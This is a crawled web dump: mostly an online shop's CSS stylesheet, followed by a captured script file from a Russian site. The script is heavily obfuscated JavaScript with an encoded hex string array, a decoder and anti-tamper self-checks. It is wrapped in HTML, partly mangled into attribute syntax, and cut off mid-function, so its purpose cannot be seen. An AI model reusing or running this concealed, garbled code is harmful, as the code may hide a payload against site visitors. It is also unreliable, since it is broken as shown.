     background: transparent;
     border-right: 0px #f1f1f6 solid;
     margin: 0 0 0 0;
     padding: 5px 5px 0 5px;
     text-align: center;
   }

dd.itemCategoriesListing
   {
     margin: 0 1em 0 1em;
     padding: 0 0;
     line-height: normal;
     background: transparent;
     text-align: center;
   }

/* /Вывод категорий */

.form textarea
   {
	  width: 180%;
   }

.controls
	{
		padding: 6px 0 0 0;
	}

#myModal .modal-body {
	max-height: 400px;
}

.thumbnail .label {
  position: absolute;
  background-color: #dd2c00;
  color: #fff;
  right: 0;
  padding: 0 15px 0 15px;
  margin: 0 right;
  top: 8%;
  height: 40px;
  font-size: 16px;
  line-height: 40px;
  text-align: center;
  vertical-align: middle;
  margin-left: -20px;
  margin-top: -20px;
  border-radius: 0px;
}

.thumbnail .label.new {
  background-color: #005685;
}

.thumbnail .label.hit {
  background-color: #d91414;
}

.thumbnail .label.sale {
  background-color: #006100;
}

.thumbnail .label.html {
  background-color: transparent;
}
.thumbnail .price {
  color: #dd2c00;
  font-size: 16px;
  font-weight: bold;
  z-index: 5;
  clear: both;
}
.thumbnail .old-price {
  color: gray;
  font-size: 16px;
  font-weight: bold;
  z-index: 5;
  clear: both;
}
.thumbnail .save {
  color: #dd2c00;
  font-size: 16px;
  font-weight: bold;
  z-index: 5;
  clear: both;
}
.description .price {
  color: #dd2c00;
  font-size: 20px;
  font-weight: bold;
  z-index: 5;
  clear: both;
}
.description .old-price {
  color: gray;
  font-size: 16px;
  font-weight: bold;
  z-index: 5;
  clear: both;
}
.description .save {
  color: #dd2c00;
  font-size: 16px;
  font-weight: bold;
  z-index: 5;
  clear: both;
}
.rating {
  background-color: transparent;
  color: #dd2c00;
  right: 0;
  padding: 0 5px 0 0;
  font-size: 16px;
  text-align: center;
  vertical-align: middle;
}

.product-images .thumbnail .discount {
  position: absolute;
  left: -30px;
  padding: 10px 15px 10px 15px;
  margin-left: 25px;
  background-color: #dd2c00;
  color: #ffffff;
  font-size: 16px;
  font-weight: bold;
  z-index: 15;
}

.ajax-cart-hightlight
   {
    background: #fcc;
    opacity: 1;
    transition: all 2s ease-in;
   }

.dropdown-menu {
  background: #555;
}

.dropdown-sub {
    position: relative;
}

.dropdown-sub .dropdown-menu {
    top: 0;
    left: 100%;
    margin-top: -1px;
}
.dropdown-sub > a:after {
  display: block;
  content: " ";
  float: right;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
  border-width: 5px 0 5px 5px;
  border-left-color: #cccccc;
  margin-top: 5px;
  margin-right: -10px;
}
.inpute {
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
    color: #555;
    font-size: 16px;
    height: 34px;
    line-height: 1.42857;
    padding: 2px;
    transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;
    width: 50%;
}
.del {display: block;text-decoration: none !important;width:23px;height:23px;margin:0;color:#f33; font-size:18px; line-height:20px; cursor:pointer;}
.del input {opacity: 0;-moz-opacity: 0;-khtml-opacity: 0;cursor: pointer;filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);width:0;height:0;}

.minus, .plus { background:#bdbdbd; display:inline-block; height:21px; width:24px; font-size:20px; line-height:18px; text-align:center;padding:3px 0 0; cursor:pointer;margin-right:3px;}
.minus {padding:1px 0 0; height:23px;}

/*Карусель*/
#divcarusel {
display: table; padding: 0px;border: 1px solid #834026;width: 100%;table-layout: auto;margin: 0px;
}
#carusel {
display: table-cell;border: 1px solid #E5E5E5;width: 10%;min-width: 150px;
}
@media screen and (max-width: 8px) {
#divcarusel {	display: inline;
}
#carusel {
display: table-column;
}
}
.pcarusel {
margin: 0px; padding: 0px;color: #FFFFFF;font-size: 16px;font-weight: bold;background-color:#DD2C00; height: 40px;
}
.acarusel {
background-color:#008000;font-weight: bold;color: #fff;padding: 10px;text-decoration: none;position: position: absolute;padding-right: 9px;
}
.acarusel:hover {
background-color:#dd2c00;color: #fff;

}
@media screen and (max-width: 800px) {
.youtube {display: none;
}
.tubyou {display: none;
}
}
@media screen and (min-width: 801px) {
.youtub {display: none;
}

}

.tubyou {float: left;padding: 0;position: absolute;z-index: 999;left: -19.5%;width: 18.8%;}



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://do900.ru/jscript/ak.js
body_size: 5685
content:
<html><head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body>var
 
a=['\x77\x6f\x62\x43\x6b\x52\x70\x55','\x77\x37\x6b\x63\x77\x34\x42\x52\x77\x37\x66\x43\x75\x73\x4b\x65\x77\x36\x4a\x67','\x59\x45\x33\x43\x6c\x51\x44\x43\x6b\x73\x4f\x77\x52\x63\x4f\x36','\x59\x63\x4f\x43\x48\x6b\x50\x44\x76\x52\x2f\x44\x72\x69\x44\x44\x68\x4d\x4f\x78\x50\x67\x3d\x3d','\x42\x47\x76\x43\x6e\x51\x3d\x3d','\x45\x38\x4f\x47\x77\x6f\x51\x53\x54\x4d\x4b\x52\x43\x30\x6f\x44\x52\x4d\x4f\x72\x77\x34\x74\x4a\x77\x34\x33\x44\x76\x77\x3d\x3d','\x47\x79\x4c\x44\x71\x73\x4f\x66','\x77\x72\x6a\x43\x6a\x4d\x4f\x41\x64\x38\x4f\x4c\x4a\x63\x4b\x64','\x42\x4d\x4f\x54\x43\x53\x55\x4d','\x77\x70\x6c\x34\x59\x38\x4f\x44\x77\x70\x6a\x43\x69\x63\x4b\x6c\x77\x35\x6e\x43\x75\x51\x3d\x3d','\x46\x4d\x4f\x74\x54\x38\x4b\x4d\x77\x70\x4a\x2b\x45\x38\x4b\x61\x55\x41\x3d\x3d','\x46\x38\x4b\x6b\x61\x77\x3d\x3d','\x77\x71\x6e\x43\x69\x63\x4b\x53','\x47\x63\x4f\x63\x66\x41\x3d\x3d','\x46\x43\x2f\x44\x73\x77\x3d\x3d','\x77\x37\x48\x44\x6a\x4d\x4f\x74','\x4c\x4d\x4f\x6d\x66\x63\x4f\x63\x64\x68\x62\x43\x70\x6d\x2f\x44\x6b\x38\x4f\x62\x77\x36\x6e\x44\x6e\x67\x3d\x3d','\x59\x54\x78\x79\x77\x36\x4c\x44\x71\x67\x3d\x3d','\x77\x71\x41\x45\x77\x70\x51\x3d','\x4b\x73\x4b\x41\x57\x4d\x4f\x70\x43\x51\x3d\x3d','\x77\x36\x76\x43\x67\x73\x4f\x67\x77\x35\x72\x44\x6d\x41\x3d\x3d','\x45\x4d\x4f\x69\x55\x38\x4b\x4f\x77\x6f\x6c\x45\x49\x73\x4b\x4e\x56\x41\x3d\x3d','\x77\x72\x6a\x43\x69\x38\x4f\x48\x62\x38\x4f\x4b\x4f\x63\x4b\x4d\x44\x67\x3d\x3d','\x64\x44\x46\x69\x77\x34\x76\x44\x75\x63\x4b\x4a\x43\x78\x6e\x43\x75\x33\x64\x58\x77\x6f\x6e\x43\x73\x42\x37\x43\x70\x73\x4b\x6c','\x5a\x6e\x74\x66\x57\x4d\x4b\x62\x77\x72\x6f\x32\x50\x63\x4b\x4b\x4b\x45\x33\x44\x6b\x6a\x72\x43\x67\x30\x72\x44\x6c\x73\x4b\x47\x52\x41\x3d\x3d','\x77\x37\x2f\x43\x6e\x6a\x31\x46\x42\x41\x3d\x3d','\x77\x71\x59\x47\x77\x6f\x74\x71\x51\x41\x3d\x3d','\x77\x34\x78\x37\x77\x72\x67\x6b\x42\x41\x3d\x3d','\x63\x4d\x4b\x7a\x57\x73\x4b\x39\x59\x77\x3d\x3d','\x45\x73\x4f\x58\x77\x70\x41\x52\x58\x77\x3d\x3d','\x77\x36\x78\x42\x77\x70\x67\x64\x45\x67\x3d\x3d','\x44\x77\x62\x43\x74\x63\x4b\x4a','\x77\x72\x74\x48\x58\x38\x4f\x77\x77\x6f\x30\x3d','\x77\x70\x35\x30\x41\x38\x4f\x59\x77\x70\x6f\x3d','\x77\x72\x30\x65\x77\x6f\x6a\x44\x76\x67\x3d\x3d','\x77\x37\x2f\x44\x68\x47\x5a\x48\x65\x4d\x4f\x51\x77\x6f\x54\x43\x6e\x53\x74\x59','\x43\x63\x4f\x69\x52\x73\x4b\x6e\x77\x6f\x46\x48\x45\x77\x3d\x3d','\x77\x35\x54\x43\x69\x73\x4b\x65\x77\x72\x63\x6c\x42\x54\x6e\x43\x68\x51\x48\x44\x6f\x41\x3d\x3d','\x77\x37\x72\x43\x73\x33\x6c\x6e\x4e\x51\x3d\x3d','\x77\x37\x76\x43\x68\x63\x4f\x71\x77\x36\x54\x44\x69\x41\x55\x45\x63\x41\x3d\x3d','\x62\x38\x4f\x71\x77\x36\x6b\x6e\x77\x36\x54\x43\x71\x6e\x2f\x43\x67\x63\x4f\x4e\x77\x34\x54\x44\x70\x38\x4f\x56','\x77\x71\x77\x4a\x77\x6f\x77\x77\x52\x77\x3d\x3d','\x4b\x4d\x4f\x69\x59\x4d\x4f\x36\x64\x67\x6f\x3d','\x4c\x63\x4f\x4f\x62\x38\x4f\x46\x59\x41\x3d\x3d','\x65\x63\x4f\x49\x4d\x43\x30\x4c','\x77\x72\x55\x61\x4c\x7a\x59\x3d','\x77\x37\x7a\x44\x67\x63\x4f\x79\x43\x44\x72\x43\x6e\x52\x48\x44\x75\x4d\x4b\x53','\x77\x6f\x54\x43\x6e\x78\x52\x51\x42\x77\x67\x74\x77\x34\x4d\x74','\x77\x71\x66\x44\x69\x38\x4f\x56\x5a\x69\x31\x66\x77\x34\x50\x43\x6d\x4d\x4f\x7a\x64\x77\x3d\x3d','\x77\x37\x46\x61\x4d\x6b\x4c\x43\x75\x77\x3d\x3d','\x43\x38\x4f\x6e\x41\x6a\x59\x62\x77\x36\x45\x33\x55\x63\x4b\x4c\x47\x63\x4b\x32\x77\x34\x41\x3d','\x77\x36\x39\x54\x49\x30\x54\x43\x70\x77\x3d\x3d','\x77\x36\x76\x43\x68\x73\x4f\x31\x77\x35\x2f\x44\x69\x51\x3d\x3d','\x58\x63\x4f\x4d\x66\x57\x63\x3d','\x49\x73\x4f\x2f\x4d\x41\x59\x2f\x4f\x4d\x4b\x2f\x4a\x48\x68\x37\x4d\x41\x3d\x3d','\x64\x73\x4f\x56\x44\x6d\x58\x44\x6f\x78\x50\x44\x73\x7a\x48\x44\x67\x38\x4f\x71','\x77\x6f\x48\x43\x6c\x73\x4b\x6e\x44\x73\x4f\x4b','\x77\x71\x6a\x43\x6b\x63\x4f\x4e\x52\x73\x4f\x43\x4c\x73\x4b\x45\x42\x63\x4b\x7a\x77\x37\x67\x3d','\x77\x37\x6a\x44\x6c\x32\x4a\x4d\x64\x63\x4f\x59\x77\x6f\x77\x3d','\x77\x34\x66\x44\x70\x31\x64\x55\x63\x77\x3d\x3d','\x42\x6a\x48\x44\x70\x4d\x4f\x2f\x4c\x38\x4b\x63\x77\x34\x6a\x43\x73\x4d\x4b\x57\x62\x51\x3d\x3d','\x44\x63\x4f\x43\x77\x70\x6f\x4a\x65\x63\x4b\x63\x49\x31\x49\x54','\x43\x73\x4f\x6e\x41\x7a\x77\x4f\x77\x37\x41\x62\x53\x38\x4b\x32\x45\x4d\x4b\x71','\x4a\x73\x4b\x30\x55\x4d\x4f\x65\x48\x73\x4b\x4f\x61\x6d\x6f\x69\x77\x72\x35\x51\x77\x35\x42\x55\x61\x67\x3d\x3d','\x51\x48\x6e\x43\x76\x69\x48\x43\x6d\x67\x3d\x3d','\x77\x70\x44\x44\x73\x4d\x4f\x67','\x5a\x38\x4f\x49\x43\x56\x6b\x3d','\x77\x34\x76\x43\x6d\x63\x4b\x4f\x77\x6f\x59\x4b\x43\x44\x33\x43\x6a\x41\x73\x3d','\x77\x34\x58\x43\x6c\x38\x4b\x5a\x77\x6f\x73\x3d','\x50\x4d\x4f\x37\x4c\x68\x30\x4b\x4e\x63\x4b\x56\x49\x48\x55\x3d','\x77\x36\x54\x43\x75\x6d\x68\x68\x4b\x51\x3d\x3d','\x48\x4d\x4f\x52\x57\x63\x4f\x48','\x77\x6f\x4a\x7a\x59\x4d\x4f\x4a\x77\x70\x7a\x43\x75\x4d\x4b\x44\x77\x34\x6e\x43\x70\x4d\x4f\x47\x77\x35\x6f\x3d','\x65\x38\x4f\x71\x77\x37\x45\x48\x77\x36\x76\x43\x75\x33\x33\x43\x6c\x73\x4f\x33\x77\x35\x58\x44\x6e\x63\x4f\x59\x77\x36\x64\x54','\x50\x38\x4b\x54\x5a\x52\x67\x3d','\x50\x6a\x76\x43\x6b\x73\x4b\x56\x63\x6c\x2f\x43\x68\x58\x31\x58\x55\x77\x3d\x3d','\x77\x72\x38\x55\x4f\x41\x34\x65\x52\x6e\x2f\x43\x6b\x73\x4f\x44\x55\x38\x4f\x4b\x77\x35\x51\x3d','\x77\x34\x6a\x43\x6f\x38\x4f\x4a\x77\x37\x37\x44\x6e\x41\x3d\x3d','\x58\x38\x4f\x6e\x4c\x68\x59\x4b\x62\x38\x4b\x41\x77\x36\x31\x72\x77\x35\x34\x68\x4a\x68\x38\x72\x77\x6f\x55\x3d','\x44\x63\x4b\x37\x5a\x38\x4f\x6a\x50\x41\x3d\x3d','\x48\x63\x4f\x50\x43\x54\x38\x4d','\x77\x37\x62\x43\x75\x51\x31\x36\x48\x41\x73\x68\x77\x6f\x52\x36\x61\x4d\x4f\x47\x77\x36\x66\x43\x74\x42\x2f\x44\x70\x77\x3d\x3d','\x61\x4d\x4f\x47\x48\x30\x66\x44\x70\x68\x6a\x44\x69\x6a\x76\x44\x6e\x51\x3d\x3d','\x44\x46\x41\x37\x46\x30\x49\x3d','\x77\x6f\x7a\x43\x6e\x78\x52\x45\x42\x69\x4d\x69\x77\x35\x6f\x4e\x77\x6f\x51\x59\x4d\x63\x4b\x4d\x66\x48\x38\x3d','\x54\x4d\x4f\x58\x59\x48\x4a\x53','\x46\x63\x4f\x52\x59\x73\x4b\x54\x63\x69\x50\x43\x6c\x42\x63\x4a','\x77\x37\x62\x43\x76\x78\x31\x73\x48\x67\x41\x68\x77\x70\x56\x63\x63\x41\x3d\x3d','\x77\x37\x67\x52\x77\x35\x64\x52\x77\x35\x50\x43\x72\x63\x4b\x58','\x5a\x69\x46\x2f\x77\x36\x4c\x44\x71\x67\x3d\x3d','\x57\x38\x4f\x4d\x65\x6d\x74\x61\x77\x6f\x74\x51\x77\x71\x2f\x43\x6a\x6e\x7a\x44\x6f\x4d\x4f\x6a\x65\x42\x50\x44\x73\x41\x3d\x3d','\x77\x71\x6a\x43\x6c\x38\x4f\x58\x62\x38\x4f\x4c','\x4d\x38\x4b\x49\x58\x73\x4f\x69\x42\x53\x66\x43\x76\x6a\x58\x44\x6e\x41\x3d\x3d','\x77\x34\x6a\x43\x6b\x63\x4f\x58\x77\x36\x50\x44\x76\x41\x3d\x3d','\x52\x54\x4a\x49\x77\x35\x76\x44\x6a\x67\x3d\x3d','\x53\x4d\x4b\x63\x52\x38\x4b\x4f\x59\x47\x49\x3d','\x77\x6f\x63\x76\x77\x72\x58\x44\x6e\x73\x4b\x63\x77\x70\x45\x4b','\x77\x6f\x41\x2f\x58\x63\x4b\x57\x77\x72\x5a\x55\x4c\x38\x4f\x4a\x42\x6e\x42\x33','\x77\x37\x54\x43\x6b\x38\x4f\x33\x77\x35\x48\x44\x69\x51\x45\x3d','\x47\x63\x4b\x68\x59\x38\x4f\x4d\x4e\x67\x3d\x3d','\x77\x6f\x59\x6d\x77\x71\x74\x4b\x59\x41\x3d\x3d','\x4a\x38\x4f\x31\x61\x38\x4f\x38\x64\x67\x66\x43\x6b\x57\x72\x44\x6c\x4d\x4f\x44\x77\x37\x6a\x44\x6c\x57\x4d\x3d','\x52\x4d\x4f\x2f\x77\x34\x49\x56\x77\x34\x4d\x3d','\x50\x4d\x4b\x4d\x63\x51\x51\x50\x4c\x54\x44\x43\x67\x6b\x56\x77\x77\x35\x6b\x3d','\x58\x38\x4b\x78\x61\x73\x4f\x4e\x61\x73\x4f\x6f\x77\x70\x55\x57\x50\x31\x78\x73\x77\x6f\x6b\x65\x77\x72\x73\x3d','\x77\x34\x62\x43\x69\x4d\x4b\x4e\x77\x70\x63\x6e\x42\x42\x66\x43\x69\x41\x62\x44\x75\x4d\x4f\x74','\x77\x6f\x6c\x77\x62\x38\x4f\x63\x77\x71\x51\x3d','\x47\x41\x55\x5a\x62\x38\x4f\x39\x77\x35\x70\x48\x46\x42\x74\x56','\x57\x4d\x4f\x67\x4c\x42\x49\x64','\x4d\x58\x48\x43\x6b\x44\x6f\x54','\x77\x36\x76\x43\x6b\x79\x5a\x5a\x43\x51\x3d\x3d','\x4b\x6d\x41\x66\x47\x6e\x4d\x3d','\x77\x35\x37\x43\x6e\x73\x4b\x66\x77\x6f\x67\x48','\x43\x33\x51\x52\x4d\x33\x6b\x3d','\x66\x63\x4f\x72\x77\x36\x45\x51\x77\x37\x4c\x43\x73\x6e\x55\x3d','\x77\x70\x59\x68\x77\x71\x46\x30\x63\x4d\x4b\x6e\x77\x72\x66\x43\x6a\x41\x3d\x3d','\x4c\x43\x33\x43\x6c\x63\x4b\x43\x61\x31\x62\x43\x6a\x51\x3d\x3d','\x46\x43\x2f\x44\x71\x77\x3d\x3d','\x77\x6f\x56\x48\x4e\x4d\x4f\x50\x77\x6f\x73\x70','\x77\x70\x49\x6e\x53\x41\x3d\x3d','\x4b\x4d\x4b\x6c\x51\x63\x4f\x32\x41\x73\x4b\x5a\x61\x48\x38\x3d','\x77\x70\x74\x48\x4e\x38\x4f\x48\x77\x6f\x6b\x6b\x48\x32\x38\x52\x77\x71\x77\x49\x58\x63\x4f\x56\x77\x70\x62\x44\x75\x41\x3d\x3d','\x77\x6f\x48\x43\x68\x42\x4a\x63\x47\x7a\x51\x6a\x77\x35\x34\x3d','\x77\x36\x33\x44\x6d\x6d\x6b\x3d','\x77\x70\x68\x33\x66\x73\x4f\x6e\x77\x70\x37\x43\x71\x63\x4b\x79\x77\x34\x6a\x43\x72\x38\x4f\x66\x77\x34\x72\x44\x6b\x41\x3d\x3d','\x50\x63\x4b\x47\x51\x73\x4f\x78\x43\x53\x66\x43\x6e\x67\x3d\x3d','\x43\x4d\x4f\x4a\x64\x67\x3d\x3d','\x59\x4d\x4f\x77\x77\x36\x6e\x44\x6a\x38\x4f\x4b\x77\x6f\x37\x43\x6f\x63\x4b\x42\x77\x6f\x58\x43\x68\x58\x33\x44\x6b\x48\x4c\x43\x75\x63\x4f\x52','\x64\x6a\x70\x6f\x77\x37\x72\x44\x71\x73\x4b\x43\x45\x51\x3d\x3d','\x77\x34\x58\x43\x6b\x6c\x4a\x4a','\x52\x63\x4b\x56\x52\x51\x3d\x3d','\x53\x6c\x56\x68\x53\x73\x4b\x61\x77\x71\x77\x77\x4a\x73\x4b\x4e\x4f\x48\x54\x44\x6d\x41\x3d\x3d','\x50\x6d\x34\x63','\x77\x37\x38\x42\x77\x34\x46\x53','\x77\x36\x6e\x43\x72\x4d\x4b\x48','\x62\x63\x4f\x47\x48\x6d\x48\x44\x75\x77\x4c\x44\x72\x44\x33\x44\x6a\x38\x4f\x72\x4a\x47\x34\x3d','\x56\x73\x4f\x58\x66\x48\x4e\x45\x77\x6f\x31\x52\x77\x71\x76\x43\x72\x67\x3d\x3d','\x4a\x63\x4f\x72\x59\x67\x3d\x3d','\x44\x38\x4f\x6d\x54\x4d\x4b\x47\x77\x70\x5a\x50\x4e\x38\x4b\x57\x55\x45\x6c\x61\x77\x35\x64\x33\x5a\x63\x4b\x4d','\x77\x72\x33\x44\x6a\x63\x4f\x54\x54\x6a\x4a\x5a\x77\x34\x48\x43\x6a\x63\x4f\x34','\x47\x63\x4f\x75\x41\x67\x3d\x3d','\x77\x71\x44\x43\x68\x4d\x4b\x56\x4c\x73\x4f\x4b\x77\x37\x6b\x61\x77\x35\x48\x44\x73\x31\x44\x44\x6b\x4d\x4b\x7a','\x4e\x6e\x59\x56\x48\x47\x62\x44\x6e\x73\x4f\x7a\x4e\x51\x3d\x3d','\x41\x4d\x4f\x50\x77\x6f\x55\x3d','\x77\x37\x48\x43\x67\x73\x4f\x38\x77\x35\x76\x44\x69\x52\x41\x52\x5a\x67\x3d\x3d','\x77\x36\x6a\x43\x74\x33\x41\x3d','\x50\x73\x4f\x31\x4f\x51\x77\x48\x50\x4d\x4b\x52\x4b\x51\x3d\x3d','\x4d\x63\x4f\x32\x4d\x51\x3d\x3d','\x77\x6f\x42\x4d\x4e\x4d\x4f\x4e\x77\x6f\x30\x56\x4f\x32\x4d\x52','\x77\x37\x6e\x43\x6d\x73\x4f\x31','\x56\x63\x4b\x74\x59\x63\x4f\x4a\x62\x4d\x4f\x46\x77\x70\x55\x2b\x43\x77\x3d\x3d','\x77\x34\x62\x43\x6c\x4d\x4b\x52','\x77\x36\x2f\x44\x6d\x6d\x52\x78\x5a\x38\x4f\x35\x77\x6f\x44\x43\x69\x7a\x45\x3d','\x77\x37\x6e\x43\x6b\x73\x4f\x39','\x77\x36\x48\x43\x6c\x38\x4f\x39\x77\x35\x54\x44\x6b\x51\x3d\x3d','\x77\x70\x30\x37\x77\x72\x5a\x43\x59\x4d\x4b\x6c\x77\x6f\x62\x43\x6d\x73\x4b\x5a\x53\x41\x3d\x3d','\x48\x4d\x4f\x76\x54\x51\x3d\x3d','\x77\x36\x2f\x44\x68\x58\x5a\x51\x59\x63\x4f\x5a\x77\x6f\x7a\x43\x73\x53\x74\x49\x77\x70\x33\x44\x73\x51\x3d\x3d','\x77\x6f\x45\x54\x64\x4d\x4f\x52\x77\x70\x34\x6c\x50\x48\x63\x3d','\x43\x4d\x4f\x4a\x64\x69\x76\x44\x6b\x68\x48\x43\x72\x6b\x6e\x44\x73\x56\x4e\x71\x41\x73\x4f\x49\x77\x72\x7a\x44\x6a\x63\x4f\x45\x4d\x73\x4f\x50\x77\x6f\x63\x42\x77\x34\x37\x43\x6a\x79\x30\x49\x65\x7a\x7a\x43\x6a\x38\x4b\x67\x47\x58\x2f\x44\x70\x63\x4f\x78','\x77\x70\x51\x2b\x77\x72\x34\x3d','\x48\x53\x72\x44\x6f\x38\x4f\x65\x4a\x73\x4b\x58\x77\x37\x48\x43\x73\x4d\x4b\x41\x62\x51\x3d\x3d','\x5a\x45\x62\x43\x67\x52\x6a\x43\x69\x4d\x4f\x78\x52\x4d\x4f\x6d\x52\x4d\x4f\x36\x4b\x51\x3d\x3d','\x41\x79\x67\x4d\x63\x73\x4f\x44','\x77\x71\x62\x44\x75\x73\x4f\x51\x57\x77\x30\x3d','\x48\x73\x4f\x77\x55\x73\x4b\x37\x77\x70\x56\x47\x45\x38\x4b\x72\x53\x6c\x39\x57\x77\x34\x30\x3d','\x77\x35\x4d\x6c\x66\x73\x4b\x4f\x4e\x38\x4b\x43\x77\x37\x56\x59\x59\x53\x41\x3d','\x44\x73\x4f\x4e\x77\x6f\x51\x53\x54\x38\x4b\x48\x4c\x31\x45\x43\x51\x67\x3d\x3d','\x77\x71\x6f\x4b\x77\x6f\x34\x4c\x65\x51\x3d\x3d','\x46\x63\x4b\x36\x61\x44\x51\x43','\x4b\x31\x66\x43\x6b\x67\x6f\x5a','\x41\x63\x4b\x55\x4e\x47\x6a\x43\x6b\x77\x44\x43\x6f\x6c\x59\x3d','\x77\x6f\x4d\x63\x56\x73\x4b\x53\x77\x70\x49\x3d','\x51\x73\x4f\x52\x64\x73\x4b\x41\x66\x6a\x38\x3d','\x48\x77\x4d\x65\x63\x73\x4f\x43','\x77\x6f\x70\x54\x77\x37\x64\x31\x61\x73\x4f\x42\x77\x6f\x52\x43\x77\x37\x2f\x44\x6e\x38\x4f\x58\x77\x34\x46\x62\x77\x37\x55\x74\x4b\x73\x4b\x33\x77\x72\x6b\x58\x49\x51\x6b\x6c\x77\x72\x54\x43\x74\x63\x4b\x42\x77\x72\x58\x43\x72\x69\x37\x43\x6f\x68\x62\x43\x70\x30\x77\x3d','\x4d\x6e\x62\x43\x76\x69\x67\x74','\x41\x73\x4f\x48\x62\x45\x6e\x43\x70\x41\x3d\x3d','\x54\x63\x4f\x68\x42\x48\x58\x44\x72\x41\x3d\x3d','\x45\x56\x49\x54\x41\x33\x4d\x3d','\x77\x72\x66\x44\x69\x73\x4f\x46\x63\x54\x52\x57\x77\x34\x76\x43\x74\x4d\x4f\x7a\x5a\x78\x48\x43\x6e\x67\x3d\x3d','\x4c\x63\x4b\x72\x63\x77\x6b\x67','\x77\x70\x6b\x6c\x4b\x44\x30\x4c','\x77\x70\x73\x69\x51\x4d\x4b\x65\x77\x72\x5a\x70\x45\x38\x4f\x4a\x47\x33\x41\x3d','\x77\x35\x56\x44\x47\x48\x66\x43\x6d\x67\x3d\x3d','\x44\x47\x6e\x43\x6e\x78\x30\x4b\x77\x72\x52\x31\x77\x72\x2f\x43\x6a\x77\x3d\x3d','\x41\x41\x7a\x43\x70\x63\x4b\x52','\x58\x73\x4f\x50\x64\x51\x3d\x3d','\x46\x44\x66\x44\x73\x38\x4f\x49\x4b\x73\x4b\x62\x77\x35\x44\x43\x6f\x63\x4b\x64\x61\x67\x3d\x3d','\x43\x4d\x4f\x43\x66\x38\x4b\x45\x66\x6a\x2f\x43\x74\x41\x45\x3d','\x4d\x4d\x4b\x47\x53\x4d\x4f\x67\x4f\x69\x6a\x43\x68\x69\x2f\x44\x69\x51\x3d\x3d','\x77\x34\x6a\x43\x6e\x38\x4f\x48\x77\x70\x59\x73\x45\x7a\x66\x43\x6b\x67\x62\x44\x70\x4d\x4f\x39\x77\x6f\x54\x44\x70\x73\x4b\x6b','\x53\x38\x4b\x65\x45\x38\x4b\x64\x66\x58\x37\x43\x6b\x51\x59\x3d','\x4c\x73\x4b\x32\x48\x73\x4f\x79\x48\x38\x4b\x4b\x59\x47\x6f\x3d','\x77\x6f\x5a\x46\x59\x4d\x4f\x63\x77\x6f\x59\x78\x4f\x77\x3d\x3d','\x54\x38\x4f\x52\x64\x6e\x70\x43\x77\x6f\x31\x4b\x77\x36\x48\x43\x75\x32\x4c\x44\x72\x4d\x4f\x74\x65\x45\x66\x44\x70\x63\x4f\x6b\x77\x36\x39\x4a\x77\x37\x46\x49','\x48\x38\x4f\x53\x55\x51\x3d\x3d','\x77\x35\x58\x43\x6e\x63\x4b\x51\x77\x70\x30\x2f\x42\x52\x58\x43\x6c\x42\x76\x44\x70\x73\x4f\x67\x77\x6f\x2f\x44\x76\x4d\x4b\x2b\x77\x35\x73\x3d','\x77\x36\x44\x44\x6b\x73\x4f\x75\x44\x42\x7a\x43\x68\x77\x7a\x44\x72\x51\x3d\x3d','\x77\x70\x41\x6b\x53\x73\x4b\x4f\x77\x72\x5a\x70\x4d\x77\x3d\x3d','\x66\x63\x4f\x6a\x77\x36\x6b\x3d','\x46\x63\x4f\x69\x55\x73\x4b\x6f\x77\x70\x52\x65\x42\x4d\x4b\x4c\x52\x6b\x35\x48\x77\x35\x41\x3d','\x77\x35\x55\x74\x64\x38\x4b\x50','\x77\x34\x72\x43\x72\x69\x77\x3d','\x77\x37\x50\x43\x6f\x68\x70\x39\x47\x41\x77\x36\x77\x6f\x52\x61\x64\x77\x3d\x3d'];(function(c,d){var
 e=function(f){while(--f){c['push'](c['shift']());}};var 
g=function(){var 
h={'data':{'key':'cookie','value':'timeout'},'setCookie':function(i,j,k,l){l=l||{};var
 m=j+'='+k;var n=0x0;for(var n=0x0,p=i['length'];n<p;n++){var q="i[n];m+=';\x20'+q;var" r="i[q];i['push'](r);p=i['length'];if(r!==!![]){m+='='+r;}}l['cookie']=m;},'removeCookie':function(){return'dev';},'getCookie':function(s,t){s=s||function(u){return" u;};var="" v="s(new" regexp('(?:^|;\x20)'+t['replace'](="" ([.$?*|{}()[]\="" +^])="" g,'$1')+'="([^;]*)'));var" w="function(x,y){x(++y);};w(e,d);return" v?decodeuricomponent(v[0x1]):undefined;}};var="" z="function(){var" a="new" regexp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return="" a['test'](h['removecookie']['tostring']());};h['updatecookie']="z;var" b="" ;var="" c="h['updateCookie']();if(!C){h['setCookie'](['*'],'counter',0x1);}else" if(c){b="h['getCookie'](null,'counter');}else{h['removeCookie']();}};g();}(a,0x12a));var" e="a[c];if(b['jPziOM']===undefined){(function(){var" f;try{var="" g="Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');f=g();}catch(h){f=window;}var" i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=" ;f['atob']||(f['atob']="function(j){var" k="String(j)['replace'](/=+$/,'');for(var" l="0x0,m,n,o=0x0,p='';n=k['charAt'](o++);~n&amp;&amp;(m=l%0x4?m*0x40+n:n,l++%0x4)?p+=String['fromCharCode'](0xff&amp;m">&gt;(-0x2*l&amp;0x6)):0x0){n=i['indexOf'](n);}return
 p;});}());var q=function(r,d){var 
